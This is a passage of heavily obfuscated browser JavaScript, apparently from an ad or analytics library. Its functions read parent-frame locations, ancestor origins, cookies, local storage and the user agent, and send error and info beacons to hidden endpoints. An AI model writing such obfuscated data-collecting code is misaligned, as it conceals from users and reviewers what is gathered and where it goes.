_0xa0f0x8[_0xa0f0x5(1020)],_0xa0f0x7[_0xa0f0x5(510)])&& (this[_0xa0f0x5(575)][_0xa0f0x5(835)][_0xa0f0x5(814)]= _0xa0f0x8[_0xa0f0x5(1163)](),_0xa0f0x8[_0xa0f0x5(991)][_0xa0f0x5(1142)](function(){var _0xa0f0x6=_0xa0f0x5;this[_0xa0f0x6(575)][_0xa0f0x6(835)][_0xa0f0x6(814)]= _0xa0f0x8[_0x453b[1409]]()}[_0xa0f0x5(308)](this)))},runSPASupport:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(877)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(535)]= _0xa0f0x5(1193);var _0xa0f0x7=_0xa0f0x6;window[_0xa0f0x5(760)](_0xa0f0x7[_0xa0f0x5(535)],function(){var _0xa0f0x6=_0xa0f0x5;_0xa0f0x7[_0xa0f0x6(877)](window[_0x453b[268]][_0xa0f0x6(915)][_0xa0f0x6(833)](_0x453b[26]),-1)|| (this[_0x453b[1379]][_0xa0f0x6(470)]= this[_0xa0f0x6(318)][_0xa0f0x6(766)]())}[_0xa0f0x5(308)](this),!1)},getTopLinkInfo:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(740)]= _0xa0f0x5(972),_0xa0f0x6[_0xa0f0x5(501)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5< _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(762)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6};var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8={};try{_0xa0f0x8[_0x453b[1410]]= top[_0xa0f0x5(922)][_0x453b[224]]}catch(_0xa0f0x6){try{for(var _0xa0f0xa=_0xa0f0x7[_0xa0f0x5(740)][_0xa0f0x5(1250)](_0x453b[213]),_0xa0f0xb=0;;){switch(_0xa0f0xa[_0xa0f0xb++]){case _0x453b[220]:_0xa0f0x8[_0xa0f0x5(440)]= [];continue;case _0x453b[221]:_0xa0f0x8[_0xa0f0x5(771)]= [];continue;case _0x453b[222]:var _0xa0f0x3=window;continue;case _0x453b[223]:var _0xa0f0xc=window[_0xa0f0x5(407)];continue;case _0x453b[225]:if(_0xa0f0x11){_0xa0f0x8[_0xa0f0x5(1076)]= [];for(var _0xa0f0xd=0;_0xa0f0x7[_0xa0f0x5(501)](_0xa0f0xd,_0xa0f0x11[_0xa0f0x5(652)]);_0xa0f0xd++){_0xa0f0x8[_0xa0f0x5(1076)][_0x453b[1411]](_0xa0f0x11[_0xa0f0xd])}};continue;case _0x453b[227]:for(;_0xa0f0x7.KPlXr(_0xa0f0xc,_0xa0f0x3);){_0xa0f0x8[_0xa0f0x5(440)][_0xa0f0x5(546)](_0xa0f0x3[_0xa0f0x5(719)][_0x453b[1376]]),_0xa0f0x8[_0xa0f0x5(771)][_0x453b[1411]](_0xa0f0x3[_0xa0f0x5(922)][_0xa0f0x5(1182)]),_0xa0f0x3= _0xa0f0x3[_0x453b[1412]],_0xa0f0xc= _0xa0f0xc[_0xa0f0x5(407)]};continue;case _0x453b[256]:var _0xa0f0x11=window[_0xa0f0x5(922)][_0xa0f0x5(748)];continue};break}}catch(_0xa0f0x5){}};return _0xa0f0x8},sendError:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7,_0xa0f0x8=_0xa0f0x15,_0xa0f0xa={EAnzO:_0xa0f0x8(361),rmAbI:_0xa0f0x8(679),qSIrL:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5|| _0xa0f0x6},Zexom:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},vnPPP:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},gNGHR:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},FRNKg:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},ookdK:_0xa0f0x8(874),tfwBM:_0xa0f0x8(586),uCUJb:_0x453b[1413],VsCRs:_0xa0f0x8(461),RETrs:_0xa0f0x8(573),PvyYu:_0x453b[1414],bTQcs:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},gixIJ:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},joCip:_0x453b[1415],DxVou:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},TdMah:_0x453b[250],YMKty:_0xa0f0x8(729),DAzEp:_0x453b[263],SfUGm:_0x453b[264],uoTLW:_0xa0f0x8(1050),bPADB:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},ngCug:_0xa0f0x8(982)},_0xa0f0xb=document[_0xa0f0x8(863)]|| document[_0x453b[1416]](_0x453b[242])[0],_0xa0f0x3=document[_0xa0f0x8(709)](_0xa0f0xa.EAnzO),_0xa0f0xc=_0xa0f0xa[_0xa0f0x8(764)];_0xa0f0x6= _0xa0f0xa[_0xa0f0x8(1131)](_0xa0f0x6,{}),_0xa0f0x7= _0xa0f0xa[_0xa0f0x8(625)](_0xa0f0xa[_0xa0f0x8(625)](_0xa0f0xa[_0x453b[1417]](_0xa0f0xa[_0xa0f0x8(464)](_0xa0f0xa[_0xa0f0x8(893)](_0xa0f0xa.FRNKg(_0xa0f0xa[_0xa0f0x8(1155)],_0xa0f0x5[_0xa0f0x8(946)]),_0xa0f0x8(1224)),_0xa0f0x5[_0xa0f0x8(637)]),_0xa0f0xa[_0xa0f0x8(333)])+ _0xa0f0x5[_0x453b[255]],_0xa0f0xa[_0xa0f0x8(931)]),_0xa0f0x5[_0xa0f0x8(778)]),_0xa0f0x6[_0x453b[1240]]&& (_0xa0f0x7+= _0xa0f0xa[_0xa0f0x8(464)](_0xa0f0xa[_0xa0f0x8(830)],_0xa0f0x6[_0xa0f0x8(400)])),_0xa0f0x6[_0xa0f0x8(804)]&& (_0xa0f0x7+= _0xa0f0xa[_0xa0f0x8(694)]+ _0xa0f0x6[_0xa0f0x8(804)]),_0xa0f0x7+= _0xa0f0x8(757)+ _0xa0f0x17,_0xa0f0x7+= _0xa0f0xa[_0xa0f0x8(791)]+ window[_0x453b[268]][_0xa0f0x8(1182)],_0xa0f0xa[_0xa0f0x8(1129)](self,top)&& (_0xa0f0x7+= _0xa0f0xa[_0x453b[1420]](_0xa0f0xa[_0x453b[1418]],JSON[_0xa0f0x8(595)](this[_0x453b[1419]]())));try{_0xa0f0xc= navigator[_0x453b[269]]}catch(_0xa0f0x5){};_0xa0f0x3[_0xa0f0x8(1010)]= _0xa0f0xa[_0xa0f0x8(429)](_0xa0f0xa.DxVou(_0xa0f0xa[_0xa0f0x8(893)](_0x453b[249]+ (_0xa0f0xa[_0xa0f0x8(396)]=== _0xa0f0xa[_0xa0f0x8(893)](_0xa0f0xa[_0xa0f0x8(458)],_0xa0f0xa[_0xa0f0x8(593)])?_0xa0f0xa[_0xa0f0x8(533)]:_0xa0f0xa[_0xa0f0x8(396)]),_0xa0f0xa[_0xa0f0x8(984)]),encodeURIComponent(_0xa0f0x7))+ _0x453b[1421],_0xa0f0xa[_0x453b[1422]](encodeURIComponent,_0xa0f0xc))+ _0xa0f0xa[_0xa0f0x8(613)],_0xa0f0xb[_0xa0f0x8(1121)](_0xa0f0x3)},sendInfo:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={iWfOx:_0xa0f0x6(361),kHWOT:_0xa0f0x6(679),JyWQc:_0xa0f0x6(757),yBihS:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},RbWab:_0xa0f0x6(1179),FPVwf:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},BxDhj:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},JhFrO:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},ihEbN:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},OijSY:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},uxxry:_0xa0f0x6(1172),tjyQg:_0x453b[264],FFLEE:_0xa0f0x6(665),WZGaz:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},gBVDE:_0x453b[1421],DaMqw:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)}},_0xa0f0x8=document[_0xa0f0x6(709)](_0xa0f0x7[_0xa0f0x6(909)]),_0xa0f0xa=_0xa0f0x5[_0xa0f0x6(637)],_0xa0f0xb=_0xa0f0x7[_0xa0f0x6(1004)];try{_0xa0f0xb= navigator[_0x453b[269]]}catch(_0xa0f0x5){};_0xa0f0xa+= _0xa0f0x7[_0xa0f0x6(376)]+ _0xa0f0x17,_0xa0f0xa+= _0xa0f0x7[_0xa0f0x6(752)](_0xa0f0x7.RbWab,window[_0xa0f0x6(922)][_0xa0f0x6(1182)]),_0xa0f0x8[_0xa0f0x6(1010)]= _0xa0f0x7[_0xa0f0x6(752)](_0xa0f0x7.FPVwf(_0xa0f0x7[_0xa0f0x6(1027)](_0xa0f0x7[_0xa0f0x6(1226)](_0xa0f0x7[_0xa0f0x6(1226)](_0xa0f0x7.JhFrO(_0x453b[249],_0xa0f0x7[_0xa0f0x6(813)](_0xa0f0x6(665),_0xa0f0x7[_0xa0f0x6(473)](_0x453b[1423],_0xa0f0x7[_0xa0f0x6(701)]))?_0xa0f0x7[_0xa0f0x6(541)]:_0xa0f0x7[_0x453b[1424]]),_0xa0f0x6(1128)),_0xa0f0x7[_0xa0f0x6(795)](encodeURIComponent,_0xa0f0xa)),_0xa0f0x7[_0xa0f0x6(919)]),_0xa0f0x7[_0xa0f0x6(1115)](encodeURIComponent,_0xa0f0xb)),_0x453b[265]),document[_0xa0f0x6(863)][_0xa0f0x6(1121)](_0xa0f0x8)},utils:{cneckLoadBjs:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={MohXm:_0x453b[1425]};_0xa0f0x7[_0xa0f0x6(480)]= _0xa0f0x6(802),_0xa0f0x7[_0xa0f0x6(1096)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5>= _0xa0f0x6},_0xa0f0x7[_0xa0f0x6(1204)]= _0xa0f0x6(1045);for(var _0xa0f0x8=_0xa0f0x7,_0xa0f0xa=_0xa0f0x6(392)[_0x453b[214]](_0x453b[213]),_0xa0f0xb=0;;){switch(_0xa0f0xa[_0xa0f0xb++]){case _0x453b[220]:_0xa0f0xc[_0xa0f0x6(971)]= function(){var _0xa0f0x5=_0xa0f0x6;_0xa0f0x3[_0xa0f0x5(1268)](_0xa0f0xc[_0xa0f0x5(1140)],200)&& _0xa0f0xc[_0xa0f0x5(1140)]< 300&& _0xa0f0x22[_0xa0f0x5(318)][_0x453b[1426]](_0xa0f0x5(1203),_0xa0f0x22[_0xa0f0x5(575)][_0x453b[1262]]|| _0xa0f0x3[_0xa0f0x5(1007)])};continue;case _0x453b[221]:_0xa0f0xc[_0xa0f0x6(671)]= 3e3;continue;case _0x453b[222]:_0xa0f0xc[_0x453b[1427]](_0xa0f0x8.MohXm,_0xa0f0x6(852));continue;case _0x453b[223]:_0xa0f0xc[_0xa0f0x6(688)](_0xa0f0x8[_0xa0f0x6(480)],_0xa0f0x5);continue;case _0x453b[225]:var _0xa0f0x3={kazyq:function(_0xa0f0x5,_0xa0f0x7){return _0xa0f0x8[_0xa0f0x6(1096)](_0xa0f0x5,_0xa0f0x7)},guMBY:_0xa0f0x8[_0x453b[1428]]};continue;case _0x453b[227]:_0xa0f0xc[_0xa0f0x6(617)]();continue;case _0x453b[256]:var _0xa0f0xc= new XMLHttpRequest;continue};break}},setParamToBody:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x15;document[_0x453b[1429]][_0xa0f0x5[_0xa0f0x7(1250)](_0x453b[3])[_0x453b[1235]]()[_0xa0f0x7(1230)](_0x453b[3])]= _0xa0f0x6},getParamFromBody:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15;return document[_0xa0f0x6(583)][_0xa0f0x5[_0xa0f0x6(1250)](_0x453b[3])[_0x453b[1235]]()[_0x453b[1272]](_0x453b[3])]},isDOMElement:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={muQEA:_0xa0f0x6(837),ppgPT:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},NDQwX:_0xa0f0x6(434),DQKsM:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},IdfNq:_0xa0f0x6(928),HpglY:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5 instanceof  _0xa0f0x6},WmKCQ:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},VFCDI:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},UtiEZ:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6}};return !!( typeof HTMLElement=== _0xa0f0x7[_0xa0f0x6(414)]|| _0xa0f0x7[_0x453b[1430]](_0xa0f0x7[_0xa0f0x6(435)]( typeof HTMLElement,_0xa0f0x7.NDQwX)?_0xa0f0x7[_0xa0f0x6(393)]:_0xa0f0x7.DQKsM(_0xa0f0x16,HTMLElement),_0xa0f0x7[_0xa0f0x6(1256)])?_0xa0f0x7.HpglY(_0xa0f0x5,HTMLElement):_0xa0f0x5&& _0xa0f0x7[_0xa0f0x6(446)](_0xa0f0x7.VFCDI(_0xa0f0x16,_0xa0f0x5),_0xa0f0x6(928))&& 1=== _0xa0f0x5[_0x453b[1431]]&& _0xa0f0x7[_0xa0f0x6(1052)]( typeof _0xa0f0x5[_0xa0f0x6(1107)],_0x453b[1228]))},cookieEnabled:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0x453b[1432]]= _0xa0f0x5(926),_0xa0f0x6[_0x453b[1433]]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},_0xa0f0x6[_0x453b[1434]]= _0x453b[1435],_0xa0f0x6[_0xa0f0x5(1022)]= _0x453b[1436];var _0xa0f0x7=_0xa0f0x6;try{document[_0xa0f0x5(512)]= _0xa0f0x7[_0xa0f0x5(673)];var _0xa0f0x8=_0xa0f0x7[_0xa0f0x5(716)](document[_0xa0f0x5(512)][_0x453b[15]](_0xa0f0x7[_0x453b[1434]]),-1);return document[_0x453b[1437]]= _0xa0f0x7[_0xa0f0x5(1022)],_0xa0f0x8}catch(_0xa0f0x5){return !1}},isReloaded:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(1147)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(888)]= _0xa0f0x5(651);var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8=_0xa0f0x7[_0xa0f0x5(1147)](this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0xa0f0x5(904)],_0xa0f0x7[_0xa0f0x5(888)])?window[_0x453b[1412]]:window;return _0xa0f0x8[_0x453b[1438]][_0xa0f0x5(1234)]?_0xa0f0x7[_0xa0f0x5(1147)](_0xa0f0x8[_0xa0f0x5(867)][_0xa0f0x5(1234)][_0xa0f0x5(871)],_0xa0f0x8[_0xa0f0x5(867)][_0xa0f0x5(1234)][_0xa0f0x5(315)]):null},_storage:(_0xa0f0x25= _0xa0f0x15,_0xa0f0xb= {KqjPb:_0xa0f0x25(409),JzkdL:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},ucWgb:_0x453b[1439],wKzyH:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},wmWNY:_0xa0f0x25(892),WDGmn:_0xa0f0x25(648),eYcHe:_0xa0f0x25(714),CgEUs:_0xa0f0x25(1237),iXElL:_0x453b[1440],mvjdW:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5 instanceof  _0xa0f0x6},WPmSb:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},EMgAn:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},QPLYY:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},EqEGB:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},qScEo:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},vvPSu:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},mHyRT:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},ZOPzR:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},Kspxh:_0xa0f0x25(371),ZGXPr:_0xa0f0x25(1102),nifgg:_0xa0f0x25(571),sUyla:_0x453b[1441],lcVTh:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5 in  _0xa0f0x6},CHyGG:_0xa0f0x25(988),cgGby:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!= _0xa0f0x6},QxPmJ:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5== _0xa0f0x6},LwpYG:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)},pyOmV:_0xa0f0x25(1018),vuNvc:_0x453b[1442],JXoac:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},cbDAu:_0xa0f0x25(928),cMhoI:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},TVjwp:_0xa0f0x25(506),qNvjS:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},BIVuO:_0xa0f0x25(478),FfWSv:_0xa0f0x25(1090),nTGEW:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},qliAn:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},btkEv:_0xa0f0x25(1051),sghkn:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},UTOTc:_0xa0f0x25(1059),CtvcT:_0x453b[1443],FjIAw:_0xa0f0x25(1232),TQBXu:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},YKlGn:_0xa0f0x25(745),LWlDQ:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},ujLAw:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},SUOrV:_0xa0f0x25(497),GylUq:_0xa0f0x25(866),grnsj:_0x453b[1248],wTGOu:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},evQpX:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},bXjFG:_0xa0f0x25(369)},_0xa0f0x26= function _0xa0f0x5(_0xa0f0x6,_0xa0f0x7){for(var _0xa0f0x8=_0xa0f0x25,_0xa0f0xa=_0xa0f0xb[_0xa0f0x8(1053)][_0x453b[214]](_0x453b[213]),_0xa0f0x3=0;;){switch(_0xa0f0xa[_0xa0f0x3++]){case _0x453b[220]:var _0xa0f0xc;continue;case _0x453b[221]:if(1=== arguments[_0xa0f0x8(652)]){return _0xa0f0xc[_0xa0f0x8(382)](_0xa0f0x6)};continue;case _0x453b[222]:if(2=== arguments[_0xa0f0x8(652)]){return _0xa0f0xc[_0xa0f0x8(369)](_0xa0f0x6,_0xa0f0x7),_0xa0f0x7};continue;case _0x453b[223]:_0xa0f0x5[_0x453b[1444]][_0xa0f0x8(923)]?_0xa0f0xc= _0xa0f0x5[_0xa0f0x8(841)][_0xa0f0x8(923)]:(_0xa0f0xc= Object[_0x453b[1445]](_0xa0f0x5[_0xa0f0x8(841)]),_0xa0f0x5[_0xa0f0x8(841)][_0x453b[1446]]= _0xa0f0xc,_0xa0f0xc[_0xa0f0x8(1042)]());continue;case _0x453b[225]:return _0xa0f0xc};break}},_0xa0f0x26[_0xa0f0x25(841)]= {_list:{},_isAvailable:function _0xa0f0x5(_0xa0f0x6,_0xa0f0x7){var _0xa0f0x8=_0xa0f0x25;if(_0xa0f0xb[_0xa0f0x8(621)](_0xa0f0x5[_0xa0f0x8(1072)],void(0))){return _0xa0f0x5[_0xa0f0x8(1072)]};try{for(var _0xa0f0xa=_0xa0f0xb[_0xa0f0x8(803)][_0xa0f0x8(1250)](_0x453b[213]),_0xa0f0x3=0;;){switch(_0xa0f0xa[_0xa0f0x3++]){case _0x453b[220]:_0xa0f0x5[_0xa0f0x8(637)]= _0xa0f0xb[_0xa0f0x8(1098)](_0xa0f0xb[_0xa0f0x8(1098)](_0xa0f0xb[_0xa0f0x8(1098)](_0xa0f0xb[_0xa0f0x8(1098)](_0xa0f0xb[_0xa0f0x8(337)],_0xa0f0xd[_0xa0f0x8(514)](_0xa0f0x11)),_0xa0f0xb[_0xa0f0x8(1279)]),_0xa0f0x6)+ _0xa0f0x8(731),_0xa0f0x7);continue;case _0x453b[221]:_0xa0f0x5[_0x453b[1447]]=  !0;continue;case _0x453b[222]:var _0xa0f0xc=!1,_0xa0f0xd=window[_0xa0f0x6],_0xa0f0x11=_0xa0f0xb[_0xa0f0x8(1016)];continue;case _0x453b[223]:return !0;case _0x453b[225]:_0xa0f0xd[_0xa0f0x8(978)](_0xa0f0x11,_0xa0f0x11);continue};break}}catch(_0xa0f0x6){_0xa0f0x5[_0xa0f0x8(637)]= _0xa0f0xb[_0xa0f0x8(980)];var _0xa0f0x12= typeof DOMException!== _0xa0f0xb[_0x453b[1448]]&& _0xa0f0xb[_0x453b[1449]](_0xa0f0x6,DOMException);return (_0xa0f0xc= _0xa0f0x5[_0x453b[1447]]= _0xa0f0x12&& (_0xa0f0xb[_0xa0f0x8(323)](_0xa0f0x6[_0x453b[255]],22)|| 1014=== _0xa0f0x6[_0xa0f0x8(706)]|| _0xa0f0xb[_0xa0f0x8(323)](_0xa0f0x6[_0x453b[1450]],_0xa0f0x8(840))|| _0xa0f0xb[_0xa0f0x8(783)](_0xa0f0x6[_0x453b[1450]],_0xa0f0x8(927)))&& _0xa0f0xd&& _0xa0f0xb[_0xa0f0x8(621)](_0xa0f0xd[_0xa0f0x8(652)],0))&& (_0xa0f0x5[_0x453b[1451]]= _0xa0f0xb[_0xa0f0x8(1098)](_0xa0f0xb[_0xa0f0x8(521)](_0xa0f0xb.EqEGB(_0xa0f0xb[_0xa0f0x8(509)](_0xa0f0xb[_0xa0f0x8(861)](_0xa0f0xb[_0xa0f0x8(1152)](_0xa0f0xb[_0xa0f0x8(1097)](_0xa0f0x8(327),_0xa0f0x12)+ _0xa0f0xb[_0xa0f0x8(678)],_0xa0f0x6[_0xa0f0x8(706)])+ _0xa0f0xb[_0x453b[1452]],_0xa0f0x6[_0xa0f0x8(778)])+ _0xa0f0x8(912),_0xa0f0xd),_0xa0f0xd?_0xa0f0xb[_0xa0f0x8(1152)](_0xa0f0xb[_0xa0f0x8(373)],_0xa0f0xd[_0xa0f0x8(652)]):_0x453b[3]),_0xa0f0xb[_0x453b[1453]]),_0xa0f0x7)+ _0x453b[1454]),_0xa0f0xc}},_init:function(){var _0xa0f0x5=_0xa0f0x25;_0xa0f0xb[_0x453b[1455]](_0xa0f0xb[_0xa0f0x5(846)],window)&& window[_0xa0f0x5(760)](_0xa0f0x5(566),this[_0xa0f0x5(456)][_0xa0f0x5(308)](this))},subscribe:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x25;return _0xa0f0xb[_0xa0f0x7(1176)](_0xa0f0x5,void(0))&& _0xa0f0xb[_0xa0f0x7(962)]( typeof _0xa0f0x6,_0xa0f0x7(837))&& (!this[_0xa0f0x7(776)][_0xa0f0x7(1215)](_0xa0f0x5)&& (this[_0xa0f0x7(776)][_0xa0f0x5]= []),this[_0x453b[1456]][_0xa0f0x5][_0x453b[24]](_0xa0f0x6)),this},_storageEvent:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x25;_0xa0f0x5= _0xa0f0x5|| window[_0x453b[1457]],this[_0xa0f0x6(776)][_0xa0f0x6(1215)](_0xa0f0x5[_0xa0f0x6(569)])&& this[_0xa0f0x6(776)][_0xa0f0x5[_0xa0f0x6(569)]][_0xa0f0x6(966)]((function(_0xa0f0x7){var _0xa0f0x8=_0xa0f0x6;_0xa0f0xb[_0xa0f0x8(1063)](_0xa0f0x7,this[_0xa0f0x8(382)](_0xa0f0x5[_0xa0f0x8(569)]),_0xa0f0x5)}),this)},get:function(_0xa0f0x5){for(var _0xa0f0x6=_0xa0f0x25,_0xa0f0x7=_0xa0f0xb[_0x453b[1458]][_0x453b[214]](_0x453b[213]),_0xa0f0x8=0;;){switch(_0xa0f0x7[_0xa0f0x8++]){case _0x453b[220]:try{var _0xa0f0xa=window[_0xa0f0x6(866)][_0xa0f0x6(514)](_0xa0f0x5)}catch(_0xa0f0x7){for(var _0xa0f0x3=_0xa0f0xb[_0xa0f0x6(1002)][_0xa0f0x6(1250)](_0x453b[213]),_0xa0f0xc=0;;){switch(_0xa0f0x3[_0xa0f0xc++]){case _0x453b[220]:try{var _0xa0f0xd=window[_0xa0f0x6(866)][_0xa0f0x6(514)](_0xa0f0xb[_0xa0f0x6(1016)])}catch(_0xa0f0x7){var _0xa0f0x11=_0x453b[3];_0xa0f0xb[_0xa0f0x6(783)](_0xa0f0xb[_0xa0f0x6(856)](_0xa0f0x16,_0xa0f0x7),_0xa0f0xb[_0xa0f0x6(808)])?(_0xa0f0x11+= _0xa0f0xb[_0xa0f0x6(722)](_0xa0f0xb[_0xa0f0x6(925)],_0xa0f0x7[_0xa0f0x6(637)]),_0xa0f0x11+= _0xa0f0xb[_0xa0f0x6(1093)](_0xa0f0xb[_0xa0f0x6(495)],_0xa0f0x7[_0xa0f0x6(946)]),_0xa0f0x11+= _0xa0f0xb[_0xa0f0x6(861)](_0xa0f0xb[_0xa0f0x6(1255)],_0xa0f0x7[_0xa0f0x6(706)]),_0xa0f0x11+= _0xa0f0xb[_0xa0f0x6(384)](_0xa0f0x6(497),_0xa0f0x7[_0xa0f0x6(778)])):_0xa0f0x11+= _0xa0f0xb[_0xa0f0x6(958)](_0xa0f0xb[_0xa0f0x6(316)],_0xa0f0x16(_0xa0f0x7)),_0xa0f0x11+= _0xa0f0xb[_0xa0f0x6(940)](_0xa0f0xb.UTOTc,_0xa0f0xd),_0xa0f0x11+= _0xa0f0x6(623)+ _0xa0f0x5,_0xa0f0x11+= _0xa0f0xb.ZOPzR(_0xa0f0xb[_0xa0f0x6(687)],this[_0xa0f0x6(332)][_0xa0f0x6(1072)]),this[_0xa0f0x6(332)][_0xa0f0x6(1072)]&& (_0xa0f0x11+= _0xa0f0xb[_0x453b[1459]]+ this[_0xa0f0x6(332)][_0xa0f0x6(637)]);var _0xa0f0x12={};return _0xa0f0x12[_0x453b[1451]]= _0xa0f0x11,void(_0xa0f0x22[_0xa0f0x6(974)](_0xa0f0x12))};continue;case _0x453b[221]:return;case _0x453b[222]:_0xa0f0x11+= _0xa0f0xb[_0xa0f0x6(774)](_0xa0f0xb[_0xa0f0x6(505)],_0xa0f0xa);continue;case _0x453b[223]:_0xa0f0xb[_0xa0f0x6(1124)](_0xa0f0x16(_0xa0f0x7),_0xa0f0xb[_0xa0f0x6(808)])?(_0xa0f0x11+= _0xa0f0x6(506)+ _0xa0f0x7[_0xa0f0x6(637)],_0xa0f0x11+= _0xa0f0xb[_0xa0f0x6(1152)](_0xa0f0xb[_0xa0f0x6(495)],_0xa0f0x7[_0xa0f0x6(946)]),_0xa0f0x11+= _0xa0f0xb.ZOPzR(_0xa0f0xb.FfWSv,_0xa0f0x7[_0xa0f0x6(706)]),_0xa0f0x11+= _0xa0f0xb[_0xa0f0x6(548)](_0xa0f0xb.SUOrV,_0xa0f0x7[_0xa0f0x6(778)])):_0xa0f0x11+= _0xa0f0xb[_0xa0f0x6(861)](_0xa0f0xb[_0xa0f0x6(316)],_0xa0f0xb[_0xa0f0x6(856)](_0xa0f0x16,_0xa0f0x7));continue;case _0x453b[225]:var _0xa0f0x27={};_0xa0f0x27[_0x453b[1451]]= _0xa0f0x11,_0xa0f0x22[_0x453b[1460]](_0xa0f0x27);continue};break}};continue;case _0x453b[221]:return _0xa0f0xa&& /^:[bdfn0]:/[_0xa0f0x6(936)](_0xa0f0xa)?_0xa0f0x28[_0xa0f0xa[_0x453b[19]](1,2)](_0xa0f0xa[_0xa0f0x6(1148)](3)):JSON[_0xa0f0x6(1058)](_0xa0f0xa);case _0x453b[222]:if(!this[_0xa0f0x6(332)](_0xa0f0xb[_0xa0f0x6(842)],_0xa0f0xb[_0xa0f0x6(1103)])){return};continue;case _0x453b[223]:var _0xa0f0x26={AamQR:function(_0xa0f0x5,_0xa0f0x7){return _0xa0f0xb[_0xa0f0x6(856)](_0xa0f0x5,_0xa0f0x7)},cEOVB:function(_0xa0f0x5,_0xa0f0x6){return 